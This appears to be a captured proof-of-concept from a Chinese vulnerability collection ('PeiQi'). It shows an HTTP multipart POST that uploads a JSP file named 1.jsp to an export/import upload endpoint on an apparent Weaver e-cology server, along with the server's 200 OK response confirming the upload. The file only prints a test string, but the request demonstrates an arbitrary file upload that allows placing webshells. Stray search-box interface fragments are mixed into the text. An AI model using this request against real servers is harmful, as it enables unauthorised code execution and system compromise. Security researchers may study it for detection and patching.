 POST /page/exportImport/uploadOperation.jsp HTTP/1.1
Content-Length: 239
Content-Type: multipart/form-data; boundary=_7oLrpIgUbU3CeDBqVeX3F5ByzJPkjf1-
Host: 1
User-Agent: Apache-HttpClient/4.5.3 (Java/1.8.0_231)
Connection: close
--_7oLrpIgUbU3CeDBqVeX3F5ByzJPkjf1-
Content-Disposition: form-data; name="file"; filename="1.jsp"
Content-Type: application/octet-stream
Content-Transfer-Encoding: binary
<%out.print("123");%>
--_7oLrpIgUbU3CeDBqVeX3F5ByzJPkjf1---
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Server: Resin/4.0.58
Cache-Control: private
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
X-UA-Compatible: IE=8
Set-Cookie: ecology_JSessionid=aaanxBKgdyeIGbiZJI1ex; path=/; HttpOnly
Content-Type: text/html; charset=UTF-8
Connection: close
Date: Wed, 22 Apr 2020 02:17:38 GMT
Content-Length: 40
仅上传了out.print("字符串测试
")
? < + > Type a search term 0 matche
PeiQi 文库
366 bytes | 62 milli